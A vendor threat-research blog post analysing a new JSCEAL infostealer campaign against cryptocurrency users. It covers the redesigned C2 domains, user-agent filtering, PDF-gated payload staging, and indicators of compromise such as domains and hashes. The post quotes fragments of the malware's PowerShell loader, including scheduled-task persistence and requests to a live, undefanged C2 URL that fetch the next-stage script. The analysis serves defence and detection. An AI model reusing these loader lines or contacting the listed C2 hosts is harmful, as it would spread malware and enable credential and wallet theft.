Cato CTRL™ Threat Research: A Deep Dive into a New JSCEAL Infostealer Campaign
Executive Summary
JSCEAL is an information stealer that’s been targeting users of cryptocurrency applications. As reported by Check Point Research (CPR) in July 2025, JSCEAL has developed into a more advanced form.
In a new campaign observed by Cato CTRL in August 2025, JSCEAL has adopted a revamped command-and-control (C2) infrastructure, enhanced anti-analysis safeguards, and an updated script engine designed for increased stealth. The campaign remains active.
Cato customers are protected with the Cato SASE Cloud Platform, which stops the JSCEAL infostealer before the payload can be executed.
2025 Cato CTRL Threat Report | Download the report
Threat Report | Download the report
Technical Overview
Old Campaign (1H 2025)
According to Check Point, JSCEAL leveraged C2 domains whose names comprised of two or three hyphen-separated words (for example: “download-app-windows[.]com”, etc.). Each domain could host one or more subdomains, and the top-level domain (TLD) was predominantly .com.
The infection flow was initiated through malicious advertisements that redirected victims to crafted landing pages, ultimately delivering MSI installers used to launch the malware.
New Campaign (August 2025)
Beginning on August 20, 2025, the threat actors replaced the legacy infrastructure with a hardened architecture.
Single-Word C2 Domains


Starting on August 20, 2025, JSCEAL’s operators shifted to a fully redesigned C2 infrastructure. All newly observed C2 domains use a one-word naming convention with no hyphens. For example, “emberstolight[.]com”. In contrast to the 1H 2025 campaign, which relied primarily on .com domains, the August 2025 campaign includes a broader variety of top-level domains such as .org, .link, .net, and others. These domains are registered in bulk at regular intervals, suggesting an automated, scalable provisioning workflow.
Figure 1. The C2 domain registration dates
Standardized Subdomains
Every new C2 domain consistently exposes the same two subdomains: .faro and .api. Their repeated use across all domains reflects a standardized deployment pattern and reveals a predictable structure within the infrastructure.
Figure 2. C2 traffic with .API subdomain
Strict Access Control

The updated infrastructure applies stronger filtering and anti-analysis controls. Any HTTP request that does not present a PowerShell User-Agent receives an immediate HTTP 404 response, preventing access via standard browsers or many sandbox environments.
Figure 3. C2 404 error

When a request includes the correct PowerShell User-Agent, the server responds with a fake PDF error rather than delivering the actual payload.
Figure 4. C2 Fake PDF Error


Multi-Stage Payload Retrieval
This PDF file functions as a verification layer. Only after the script confirms that a PDF has been returned does it proceed to request the “/script” endpoint, where the operational payload is delivered. This multi-stage approach complicates automated analysis and increases the stealth of the infection chain.
Figure 5. C2 traffic to /script URI
Refactored PowerShell Script
The PowerShell script has been significantly refactored in the August 2025 campaign:
- The line that mentioned the scheduled task name used for persistence is now replaced by a line that creates a COM object to interact with Windows Scheduler Task.
- $TaskService = New-Object -ComObject “Schedule.Service”
$TaskService.Connect()
- $TaskService = New-Object -ComObject “Schedule.Service”
- The script is designed to handle three different payload content types: raw bytes, JSON, and MIME.
- $Mime = $Content.GetType().Name
if ($Type -eq $Mime) { return $Content }
if ($Type -eq “Byte[]”) { return $Encoding.GetBytes($Content) }
if ($Mime -eq “Byte[]”) { $Content = $Encoding.GetString($Content) }
if ($Type -eq “Json”) { return ConvertFrom-Json $Content }
- $Mime = $Content.GetType().Name
- Earlier versions contained multiple hard-coded domains; the new version has been simplified to reference only a single hard-coded domain. These changes make the loader more flexible and harder to fingerprint using simple static indicators.
- $API = https://goldensecho.link
- The script excerpt to a response of application/pdf. If not, it stops execution.
- $Response = Invoke-WebRequest -Uri $API$Path -WebSession
$WebSession -UseBasicParsing @Args
if ($Response.Headers[“Content-Type”] -ne “application/pdf”) { throw }
$Content = $Response.Content
- $Response = Invoke-WebRequest -Uri $API$Path -WebSession
- The script initiates a request to /script URI.
- $Content = Invoke-Request /script -Type String
Modified build.zip Stage
The next-stage archive, build.zip, which delivers the subsequent components in the infection chain, has also been modified. Both the filenames and the file types within the archive have changed, indicating that the operators refactored not only the script and infrastructure, but also the structure of the later stages.
build.zip containing:
- App.js
- Preload.js
- Winpty.dll
- winpty-agent.exe
- Node files
As part of our investigation into the JSCEAL infostealer through the Cato MDR service, we have seen data confirming that the transition from the legacy infrastructure to the new one occurred in August 2025. This aligns with the first appearance of the redesigned PowerShell loader and updated build.zip package in the observed telemetry.
Figure 6. C2 traffic (old domains vs. new domains)
JSCEAL: Old vs. New Infrastructure Summary
Protections
Despite its stealth, JSCEAL left clues. Its connection to a hardcoded domain (frequent beaconing), along with the use of PowerShell to communicate with C2, helped it evade detection by traditional antivirus (AV) and endpoint detection and response (EDR) solutions.
The Cato SASE Cloud Platform stops the JSCEAL infostealer before the payload can be executed. In Figures 7 and Figure 8, we show how Cato XOps identified and blocked C2 communication, along with the point in which Cato NGAM and Cato IPS automatically blocked the threat. No manual tuning, just protection by design.
Figure 7. Cato IPS blocked PowerShell traffic
Figure 8. Cato NGAM blocked C2 traffic
Figure 9. Cato XOps stories
Conclusion
JSCEAL didn’t rely on dramatic exploits or headline-grabbing vulnerabilities. Instead, it evolved quietly: a hardened C2 architecture, stricter access controls, staged payload delivery, and a refactored loader built for resilience and stealth. The operators hid behind legitimate-looking infrastructure, blended into expected PowerShell traffic, and delivered their payload only after multiple layers of validation. Nothing about the August 2025 campaign was flashy, but everything about it was deliberate.
Cato’s prevention architecture identifies these subtle signals—the domain patterns, the staged PDF gating, and the PowerShell-based communication—and blocks JSCEAL before execution, by design. As malware loaders continue to mature, defenses must remain proactive and contextual. JSCEAL’s August 2025 campaign is a reminder that even quiet threats demand visibility.
Indicators of Compromise (IoCs)
Domains
goldensecho[.]link
nightfallglen[.]com
evercircle[.]org
silversoak[.]link
calmtobridge[.]com
freshstartwalk[.]org
coralsshore[.]net
everlantern[.]net
sunhorizon[.]org
auroratrails[.]link
veloranest[.]net
cedarwhispers[.]link
velvetsforest[.]org
moonscanyon[.]org
flowhaven[.]link
quiets rivers[.]com
maplehaven[.]fyi
toautumnlake[.]net
ravencliff[.]org
stillswaters[.]link
amberstrail[.]net
northhollow[.]net
nordexahub[.]name
lighttrail[.]name
lowskymeadow[.]com
emberstolight[.]com
aurevospace[.]org
radiantlagoons[.]com
lunarapoint[.]org
mapleonhaven[.]net
cedarspath[.]com
goldentrail[.]name
forestsgate[.]com
ironscove[.]net
opencrest[.]name
evergreengopath[.]org
shadowsvale[.]net
lunasfield[.]net
whisperhavens[.]com
amberfielder[.]com
lumenivory[.]com
wildflowerpath[.]org
prismhills[.]com
novaharbor[.]net
starhavengo[.]com
leafmollytrail[.]com
skyinwinters[.]org
starsmeadows[.]net
warmtogrove[.]net
Hashes
Build.zip:
- 9615f60ea3cc1c65eb8fe6d77bb85fe6b455503193eab02310a873fccadd332e
PowerShell Script:
- 72af070240c149cda4ad6b6ebb581af4285402d1e2d1ae77dbdb8db41cce3828
- 2e04eb129d72645e0167e58d404d1c5a258a97b897d61ed4ea05d2a59ab5d897
- f575032cbae83be2488a59d98f7ffd5c876c8e50f11e56e5a3b071456c2ce28f
The post Cato CTRL™ Threat Research: A Deep Dive into a New JSCEAL Infostealer Campaign appeared first on Cato Networks.